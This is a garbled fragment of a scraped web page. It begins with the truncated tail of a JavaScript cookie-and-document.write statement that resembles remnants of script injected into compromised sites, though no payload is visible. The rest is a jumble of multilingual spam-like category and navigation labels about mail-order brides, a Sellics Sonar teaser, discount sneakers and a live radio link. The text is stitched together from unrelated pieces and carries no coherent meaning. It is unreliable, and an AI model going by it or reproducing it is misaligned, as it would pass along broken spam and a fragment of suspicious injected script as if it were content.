
ect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
Categorías
Buying A Bride
Navegación
The Unadvertised Details In to sellics sonar
de
That Most People Don’t Learn About
entradas
Golden Goose Soldes Pas Cher Mon 7 succès
Conseils d’entreprise
CLIC AQUÍ PARA RADIO EN VIVO